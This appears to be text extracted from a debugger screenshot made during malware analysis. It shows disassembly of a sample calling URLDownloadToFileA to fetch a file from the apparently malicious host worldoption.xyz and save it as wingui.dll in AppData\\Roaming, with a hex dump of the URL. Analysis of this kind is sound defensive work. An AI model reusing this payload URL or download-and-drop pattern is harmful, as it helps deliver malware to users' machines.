 02F20626 8D85 4C170000 lea eax,dword ptr ss:[ebp+174C]
02F2062C 8D8F B0010000 lea ecx,dword ptr ds:[edi+1B0] ecx:"C:\\Users\\malware\\AppData\\Roaming\\wingui.dll
02F20632 6A 00 push 0
02F20634 6A 00 push 0
02F20636 51 push ecx ecx:"C:\\Users\\malware\\AppData\\Roaming\\wingui.dll
02F20637 50 push eax eax:"http://worldoption.xyz/jack/6Tuni6MNu5EMiSHjVywG
02F20638 6A 00 push 0
02F2063A FF57 64 call dword ptr ds:[edi+64]
02F2063D 8D8F B0010000 lea ecx,dword ptr ds:[edi+1B0] ecx:"C:\\Users\\malware\\AppData\\Roaming\\wingui.dll
02F20643 6A 00 push 0
02F20645 6A 00 push 0
02F20647 6A 03 push 3
02F20649 6A 00 push 0
02F2064B 6A 00 push 0
02F2064D 68 000000C0 push C0000000
dword ptr ds:[edi+64]=[04F50064 " 销t"]=<urlmon.URLDownloadToFileA>
02F2063A
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体 反汇编
地址 十六进制 ASCII
02F21878 68 74 74 70 3A 2F 2F 77 6F 72 6C 64 6F 70 74 69 http://worldopti
02F21888 6F 6E 2E 78 79 7A 2F 6A 61 63 6B 2F 36 54 75 6E on.xyz/jack/6Tun
02F21898 69 36 4D 4E 75 35 45 4D 69 53 48 6A 56 79 77 47 i6MNu5EMiSHjVywG
02F218A8 78 4B 73 41 31 4B 6E 52 69 38 53 65 2E 64 61 74 xKsA1KnRi8Se.dat